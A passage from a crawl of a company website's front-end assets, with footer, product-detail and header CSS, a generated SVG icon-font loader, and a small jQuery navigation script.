  font-size: 16px;
  font-weight: bold;
}
footer .cwrap .footer-list .quickLinks .nav-one a:after {
  content: none;
}
footer .cwrap .footer-list .quickLinks .nav-one .nav-child {
  margin-top: 10px;
}
footer .cwrap .footer-list .quickLinks .nav-one .nav-child a {
  line-height: 30px;
  color: #1c1d1f;
  font-size: 13px;
  font-weight: normal;
}
footer .addr {
  font-size: 13px;
  line-height: 1.25;
  max-width: 230px;
}
footer .linkchat {
  font-size: 13px;
  margin-top: 25px;
}
footer .linkchat p {
  color: #fff;
}
footer a {
  color: #fff;
  font-size: 13px;
}
footer .copyright {
  width: 100%;
  border-top: 1px solid #E9E9E9;
  line-height: 90px;
  color: #707b8c;
  font-size: 13px;
  display: flex;
  justify-content: space-between;
  padding: 0;
  position: relative;
}
footer .copyright a {
  color: #707b8c;
  margin-right: 10px;
  position: relative;
  text-align: right;
}
footer .copyright a:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 0.8em;
  background-color: #707b8c;
  margin-left: 10px;
}
footer .copyright a:last-child {
  margin-right: 0;
}
footer .copyright a:last-child:after {
  content: none;
}
@media (max-width: 800px) {
  footer {
    padding: 0;
    margin-top: 30px;
  }
  footer a {
    font-size: 14px;
  }
  footer .cwrap {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
  }
  footer .cwrap .logo {
    padding: 30px 0;
  }
  footer .cwrap .logo img {
    width: 120px;
  }
  footer .cwrap .logo .concat {
    margin-top: 30px;
  }
  footer .cwrap .footer-list {
    display: flex;
    flex-direction: column;
  }
  footer .cwrap .footer-list ul {
    border-bottom: 1px solid #E9E9E9;
    margin-bottom: 0;
  }
  footer .cwrap .footer-list ul:nth-last-child(1) {
    border: 0;
  }
  footer .cwrap .footer-list .quickLinks {
    padding: 0;
    flex-direction: column;
    margin-left: 0;
    margin-bottom: 20px;
  }
  footer .cwrap .footer-list .quickLinks .nav-one {
    min-height: 55px;
    line-height: 55px;
    border-bottom: 1px solid #E9E9E9;
    margin-right: 0;
    position: relative;
  }
  footer .cwrap .footer-list .quickLinks .nav-one:after {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    border-right: 1px solid #666666;
    border-bottom: 1px solid #666666;
    position: absolute;
    right: 5px;
    top: 15px;
    transform: rotate(45deg);
  }
  footer .cwrap .footer-list .quickLinks .nav-one:nth-last-child(1) {
    border-bottom: 0;
  }
  footer .cwrap .footer-list .quickLinks .nav-one:nth-child(1) {
    border-top: 1px solid #E9E9E9;
  }
  footer .cwrap .footer-list .quickLinks .nav-one a {
    font-size: 14px;
  }
  footer .cwrap .footer-list .quickLinks .nav-one .nav-child {
    display: none;
  }
  footer .cwrap .footer-list .quickLinks .nav-one .nav-child .nav-one {
    border: 0;
    line-height: 20px;
  }
  footer .cwrap .footer-list .quickLinks .nav-one .nav-child .nav-one:after {
    content: none;
  }
  footer .cwrap .footer-list .quickLinks .nav-one .nav-child a {
    font-size: 12px;
    line-height: 30px !important;
  }
  footer .copyright {
    text-align: center;
    flex-direction: column-reverse;
    padding: 10px 10px;
    line-height: 30px;
    font-size: 14px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/product_detail.css?v=1768742508
body_size: 299
content:
.detail-wrap {
  padding: 0 160px;
}
.detail-wrap .detail-con {
  margin-top: 150px;
  background-color: #F6F6F6;
  display: flex;
}
.detail-wrap .detail-con .imag {
  flex: 3;
  margin-top: -50px;
  margin-bottom: 100px;
  box-shadow: 0 2px 20px rgb(0,0,0,10%);
}
.detail-wrap .detail-con .imag img {
  width: 100%;
}
.detail-wrap .detail-con .attr {
  flex: 2;
  padding: 0 100px;
  box-sizing: border-box;
}
.detail-wrap .detail-con .attr .title {
  width: 100%;
  font-size: 32px;
  border-bottom: 1px solid #DEDEDE;
  margin-top: 80px;
  margin-bottom: 10px;
}
.detail-wrap .detail-con .attr p {
  line-height: 30px;
  color: #333333;
  font-size: 15px;
}
.detail-wrap .detail-con .attr p span {
  color: #DB1C27;
  font-size: 15px;
}
@media (max-width: 800px) {
  .detail-wrap {
    padding: 0 15px;
  }
  .detail-wrap .detail-con {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    background-color: white;
  }
  .detail-wrap .detail-con .imag {
    margin: 0;
  }
  .detail-wrap .detail-con .attr {
    padding: 0;
  }
  .detail-wrap .detail-con .attr p {
    font-size: 10px;
  }
  .detail-wrap .detail-con .attr p .icon {
    font-size: 10px;
  }
  .detail-wrap .detail-con .attr .title {
    margin-top: 10px;
    font-size: 20px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://en.ztxun.com/themes/blue/public/assets/css/header.css?v=1768742508
body_size: 1066
content:
ul {
  margin: 0;
  padding: 0;
}
header {
  position: fixed;
  left: 0;
  top: 0;
  box-sizing: border-box;
  height: 60px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0;
  background-color: #fff;
  z-index: 200;
  box-shadow: 0px 2px 5px #ccc;
}
header .logo {
  margin-left: 60px;
}
header .top-nav-bar .dropdown-toggle::after {
  display: none;
}
header .top-nav-bar .level-one {
  width: 100%;
  display: flex;
  align-items: center;
}
header .top-nav-bar .level-one > ul > li.active {
  border-bottom: 3px solid #D80C18;
}
header .top-nav-bar .level-one > ul > li.active a {
  color: #D80C18 !important;
}
header .top-nav-bar .level-one .level-one-li {
  position: relative;
  height: 60px;
  line-height: 60px;
  padding: 0 20px;
}
header .top-nav-bar .level-one .level-one-li a {
  font-size: 16px;
  color: #333333;
}
header .top-nav-bar .level-one .level-one-li.on >a,
header .top-nav-bar .level-one .level-one-li a:hover {
  color: #D80C18;
}
header .top-nav-bar .level-one .level-one-li .hid {
  max-height: 0;
  overflow: hidden;
  transition: 0.4s ease;
  padding: 0;
}
header .top-nav-bar .level-one .level-one-li ul {
  position: absolute;
  z-index: 10;
  background: #ffffff;
  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0.5);
  border-top: 0;
  top: 60px;
}
header .top-nav-bar .level-one .level-one-li ul::before {
  content: " ";
  display: block;
  height: 2px;
  overflow: hidden;
  background-color: #D80C18;
  margin-bottom: 8px;
}
header .top-nav-bar .level-one .level-one-li ul li {
  width: 290px;
  height: 32px;
  line-height: 32px;
  padding: 0 15px;
}
header .top-nav-bar .level-one .level-one-li ul li a {
  font-size: 16px;
}
header .top-nav-bar .level-one .level-one-li.open .hid {
  transition: 0.4s;
  max-height: 200px;
  padding: 0 0 10px;
}
header .lang {
  position: absolute;
  right: 150px;
  color: #A1A1A1;
  font-size: 22px;
}
header .lang .active {
  color: #DB1C27;
}
header .search {
  border: 1px solid red;
  width: 80px;
  height: 100%;
  margin-right: 0;
}
header .search .search-input-container {
  position: absolute;
  z-index: 10;
  top: 60px;
  right: 0;
  width: 30%;
  height: 60px;
  overflow: hidden;
  transition: 0.3s;
}
header .search .search-input-container input {
  width: 100%;
  height: 100%;
  border-radius: 0;
  border: 0;
  height: 60px;
  padding: 0 15px;
  border: 1px solid #eaeaea;
}
header .search .search-input-container input:focus {
  color: #cccccc;
}
header .search .search-input-container span {
  position: absolute;
  z-index: 20;
  top: 50%;
  right: 20px;
  font-size: 20px;
  height: 20px;
  margin-top: -8px;
  line-height: 1;
}
header .search .search-input-container span:hover {
  cursor: pointer;
}
header .search .search-container {
  position: absolute;
  right: 0;
  top: 0;
  background-color: #DB1C27;
  width: 80px;
  height: 100%;
  text-align: center;
  cursor: pointer;
}
header .search .search-container .search-icon {
  display: block;
  line-height: 60px;
  color: white;
  font-size: 35px;
  width: 80px;
}
header .search .search-container .mobile {
  display: none;
}
@media (max-width: 800px) {
  header {
    height: 60px;
  }
  header .logo {
    margin-left: 15px;
  }
  header .logo img {
    max-width: 35vw;
  }
  header .top-nav-bar {
    position: absolute;
    top: 60px;
    width: 100%;
    background-color: white;
    z-index: 500;
  }
  header .top-nav-bar .level-one {
    display: block;
    padding: 0;
  }
  header .top-nav-bar .level-one .level-one-li {
    height: auto;
    line-height: 50px;
    padding: 0;
    text-align: center;
  }
  header .top-nav-bar .level-one .level-one-li ul {
    position: static;
    padding: 10px 0;
    background: rgba(0, 0, 0, 0.01);
    box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0);
    border-top: 0px #D80C18 solid;
  }
  header .top-nav-bar .level-one .level-one-li ul li {
    width: auto;
    height: 32px;
    line-height: 32px;
    text-align: center;
    padding: 0 15px;
  }
  header .top-nav-bar .level-one .level-one-li ul li a {
    font-size: 16px;
  }
  header .lang {
    right: 60px;
  }
  header .search .search-container {
    background-color: white;
  }
  header .search .search-container .pc {
    display: none;
  }
  header .search .search-container .mobile {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 10px;
    display: block;
    color: #333333;
    line-height: 60px;
    width: auto;
    font-size: 24px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://en.ztxun.com/static/iconfont/iconfont.js
body_size: 3717
content:
!function(t){var e,c,o,i,n,a,l='<svg><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M386.640017 196.405191 687.536947 487.723004c13.840827 13.408717 13.840827 35.135036 0 48.543753s-36.293132 13.408717-50.156485 0L336.483532 244.948944c-13.840827-13.408717-13.840827-35.135036 0-48.543753S372.777687 182.996474 386.640017 196.405191z"  ></path><path d="M336.483532 779.073583l300.895906-291.351603c13.863354-13.408717 36.316683-13.408717 50.156485 0 13.840827 13.408717 13.840827 35.135036 0 48.543753L386.640017 827.617336c-13.863354 13.408717-36.316683 13.408717-50.156485 0S322.642705 792.437246 336.483532 779.073583z"  ></path></symbol><symbol id="icon-yuandianxiao" viewBox="0 0 1024 1024"><path d="M480 480m-160 0a2.5 2.5 0 1 0 320 0 2.5 2.5 0 1 0-320 0Z"  ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M935.254 760.747c0 158.72-72.746 158.72-423.254 158.72-350.506 0-423.254 0-423.254-158.72 0-171.946 191.786-515.84 423.254-515.84 231.466 0 423.254 343.894 423.254 515.84v0 0zM512 317.653c-99.2 0-178.56 79.36-178.56 178.56s79.36 178.56 178.56 178.56c99.2 0 178.56-79.36 178.56-178.56 0-99.2-79.36-178.56-178.56-178.56v0 0zM141.654 449.921c72.746-119.040 198.4-244.694 370.346-244.694s310.826 138.88 370.346 244.694c33.066 52.906 92.586 46.294 119.040 0 19.84-33.066 72.746-330.666-489.386-330.666-562.134 0-509.226 304.214-489.386 330.666 39.68 52.906 105.814 26.454 119.040 0v0 0z"  ></path></symbol><symbol id="icon-dingwei" viewBox="0 0 1024 1024"><path d="M923.63904 424.82944c0-231.85792-184.29568-419.80544-411.64416-419.80544-227.34208 0-411.63904 187.94752-411.63904 419.80544 0 7.35872 0.7104 14.47168 1.08288 21.67552-0.33792 3.5584-1.08288 6.99008-1.08288 10.64192 0 258.38592 379.97952 551.06688 379.97952 551.06688s31.66336 24.21504 63.328 0c31.66336-24.24192 379.97952-292.68096 379.97952-551.06688 0-3.65184-0.74496-7.08352-1.08288-10.64192C922.92864 439.30112 923.63904 432.18816 923.63904 424.82944L923.63904 424.82944zM511.99488 586.336c-87.44832 0-158.31936-72.29312-158.31936-161.50656 0-89.15072 70.86976-161.4464 158.31936-161.4464 87.45344 0 158.32832 72.29568 158.32832 161.4464C670.3232 514.04288 599.44832 586.336 511.99488 586.336L511.99488 586.336zM511.99488 586.336"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1025 1024"><path d="M1001.841447 419.308868H951.241112c-12.564417 0-22.844395 10.279978-22.844395 22.844395s10.279978 22.844395 22.844395 22.844395h27.75594v347.463246h-78.69894v-124.501953c0-12.564417-10.279978-22.844395-22.844395-22.844394h-735.589515c-12.564417 0-22.844395 10.279978-22.844395 22.844394v124.501953H45.6893V464.997658h831.764417c11.193753 0 20.445733-7.995538 22.387507-18.618182 0.342666-1.71333 0.57111-3.426659 0.57111-5.139989V190.065365C900.412334 85.209593 815.088519 0 710.346968 0H143.46331c-13.478193 0-24.329281 10.96531-24.329281 24.329281V419.308868H22.844905c-12.564417 0-22.844395 10.279978-22.844395 22.844395v393.152035c0 12.564417 10.279978 22.844395 22.844395 22.844395h96.174902v143.005912c0 12.564417 10.279978 22.844395 22.844395 22.844395h735.589515c12.564417 0 22.844395-10.279978 22.844395-22.844395V858.149693h101.543335c12.564417 0 22.844395-10.279978 22.844395-22.844395V442.153263c0-12.564417-10.165756-22.844395-22.844395-22.844395zM854.837766 190.065365v8.795092H708.976305V45.68879h1.370663c79.726938 0 144.490798 64.763859 144.490798 144.376575zM164.708597 45.68879h498.578918v174.988064c0 13.135527 10.736866 23.872393 23.872393 23.872393h167.677858v174.759621H164.708597V45.68879z m689.900725 932.736642h-689.900725v-138.208589c0.342666-1.599108 0.57111-3.198215 0.57111-4.911545s-0.228444-3.312437-0.57111-4.911545V710.803346h689.900725v267.622086z"  ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M512.4 491.7l431.8-168c8.4-3.3 13.9-11.3 13.9-20.3v-83.9c0-24.1-19.5-43.6-43.6-43.6H109.8c-24.1 0-43.6 19.5-43.6 43.6v103.2c0 9.1 5.7 17.3 14.2 20.5l400.9 148.7c10.1 3.7 21.1 3.7 31.1-0.2z"  ></path><path d="M479.1 571.8L95.7 428.7c-14.3-5.3-29.4 5.2-29.4 20.4v368.6c0 24.1 19.5 43.6 43.6 43.6h804.6c24.1 0 43.6-19.5 43.6-43.6V425.9c0-15.4-15.5-26-29.9-20.3L510.5 571.5c-10.1 4-21.2 4.1-31.4 0.3z"  ></path></symbol><symbol id="icon-jiahaocu" viewBox="0 0 1024 1024"><path d="M984.293767 435.610686 590.464452 435.610686 590.464452 41.78318l-157.531364 0 0 393.827505L39.105583 435.610686l0 157.531364 393.827505 0 0 393.831124 157.531364 0L590.464452 593.142049l393.829314 0L984.293767 435.610686z"  ></path></symbol><symbol id="icon-jianhao3" viewBox="0 0 1024 1024"><path d="M64 412h896v200H64z"  ></path></symbol><symbol id="icon-weibiaoti-" viewBox="0 0 1024 1024"><path d="M772.654545 900.654545l-13.963636-4.654545C165.236364 714.472727 128 265.309091 125.672727 260.654545V232.727273l155.927273-116.363637 160.581818 209.454546-81.454545 90.763636c27.927273 95.418182 174.545455 200.145455 242.036363 242.036364l109.381819-74.472727 190.836363 169.890909-130.327273 146.618181zM172.218182 258.327273c2.327273 25.6 44.218182 416.581818 586.472727 588.8l83.781818-88.436364-128-114.036364-104.727272 69.818182-11.636364-6.981818c-9.309091-6.981818-249.018182-146.618182-279.272727-290.909091l-2.327273-11.636363 72.145454-79.127273L279.272727 183.854545l-107.054545 74.472728z"  ></path></symbol><symbol id="icon-youjian" viewBox="0 0 1024 1024"><path d="M513.024 602.112c-25.6 0-50.176-10.24-68.608-28.672L82.944 211.968c-15.36-15.36-25.6-36.864-27.648-59.392l61.44-6.144c1.024 6.144 3.072 14.336 10.24 21.504l361.472 361.472c13.312 13.312 36.864 13.312 50.176 0l361.472-361.472c5.12-5.12 9.216-12.288 10.24-20.48l61.44 7.168c-3.072 21.504-12.288 40.96-27.648 56.32L580.608 573.44c-17.408 18.432-41.984 28.672-67.584 28.672z"  ></path><path d="M876.544 936.96H147.456C71.68 936.96 10.24 875.52 10.24 799.744V224.256C10.24 148.48 71.68 87.04 147.456 87.04h729.088c75.776 0 137.216 61.44 137.216 137.216v520.192c0 17.408-13.312 30.72-30.72 30.72s-30.72-13.312-30.72-30.72V224.256c0-41.984-33.792-75.776-75.776-75.776H147.456c-41.984 0-75.776 33.792-75.776 75.776v575.488c0 41.984 33.792 75.776 75.776 75.776h729.088c10.24 0 21.504-2.048 30.72-6.144 15.36-6.144 27.648-18.432 35.84-32.768 8.192-14.336 26.624-20.48 41.984-12.288 14.336 8.192 20.48 26.624 12.288 41.984-14.336 25.6-36.864 47.104-64.512 58.368-18.432 8.192-36.864 12.288-56.32 12.288z"  ></path><path d="M40.96 721.92c-10.24 0-19.456-5.12-25.6-14.336-9.216-14.336-5.12-32.768 9.216-41.984l204.8-133.12c14.336-9.216 32.768-5.12 41.984 9.216 9.216 14.336 5.12 32.768-9.216 41.984l-204.8 133.12c-5.12 3.072-10.24 5.12-16.384 5.12zM983.04 721.92c-6.144 0-11.264-2.048-16.384-5.12l-204.8-133.12c-14.336-9.216-18.432-28.672-9.216-41.984s28.672-18.432 41.984-9.216l204.8 133.12c14.336 9.216 18.432 28.672 9.216 41.984-6.144 9.216-15.36 14.336-25.6 14.336z"  ></path></symbol><symbol id="icon-sousuo" viewBox="0 0 1024 1024"><path d="M1001.4 964.6L789.3 752.51q6.68-7.38 13-15a451.52 451.52 0 0 0 43.38-62.6A448.15 448.15 0 0 0 631.13 41a445.4 445.4 0 0 0-347.7 0A451.54 451.54 0 0 0 45.08 279.33a445.31 445.31 0 0 0 0 347.71 451.63 451.63 0 0 0 238.35 238.35 445.4 445.4 0 0 0 347.7 0 446.83 446.83 0 0 0 114.72-70.75L958.6 1007.4a30.26 30.26 0 0 0 42.8-42.8zM607.47 809.69a384.81 384.81 0 0 1-300.38 0 391.12 391.12 0 0 1-206.32-206.32 384.92 384.92 0 0 1 0-300.38A391.15 391.15 0 0 1 307.09 96.68a384.81 384.81 0 0 1 300.38 0A391.08 391.08 0 0 1 813.78 303a384.71 384.71 0 0 1-20.57 341.74A391.66 391.66 0 0 1 755.64 699c-7.88 9.53-16.31 18.79-25 27.54-0.64 0.64-1.3 1.26-2 1.9a30.24 30.24 0 0 0-5.66 5.5 387.47 387.47 0 0 1-115.51 75.75z"  ></path></symbol></svg>',d=(d=document.getElementsByTagName("script"))[d.length-1].getAttribute("data-injectcss");if(d&&!t.__iconfont__svg__cssinject__){t.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(t){console&&console.log(t)}}function s(){n||(n=!0,o())}e=function(){var t,e,c,o;(o=document.createElement("div")).innerHTML=l,l=null,(c=o.getElementsByTagName("svg")[0])&&(c.setAttribute("aria-hidden","true"),c.style.position="absolute",c.style.width=0,c.style.height=0,c.style.overflow="hidden",t=c,(e=document.body).firstChild?(o=t,(c=e.firstChild).parentNode.insertBefore(o,c)):e.appendChild(t))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(e,0):(c=function(){document.removeEventListener("DOMContentLoaded",c,!1),e()},document.addEventListener("DOMContentLoaded",c,!1)):document.attachEvent&&(o=e,i=t.document,n=!1,(a=function(){try{i.documentElement.doScroll("left")}catch(t){return void setTimeout(a,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://en.ztxun.com/themes/blue/public/assets/js/common.js
body_size: 616
content:
function goUrl(url, target) {
	if (target == "" || target == undefined) { target = "_blank" }
	window.open(url, target)
}

$(function () {

	if (initialData) {
		$(".header-wrap .nav .nav-item").eq(initialData.currpage).addClass("active");
	}

	$(".level-one-li").hover(function (event) {
		$(this).addClass("open");
	}, function () {
		$(this).removeClass("open");
	})


	$(".m-toggle").click(function () {
		if ($(this).hasClass("active")) {
			$(this).removeClass("active")
			$(".nav").hide()
		} else {
			$(this).addClass("active")
			$(".nav").show()
		}
	});

	/*
	$("h1").addClass("wow fadeIn");
	$("h2").addClass("wow fadeInDown");
	$("section p").addClass("wow fadeIn");
	$("p").attr("data-wow-delay", "0.2s");
	new WOW().init();
	*/
})

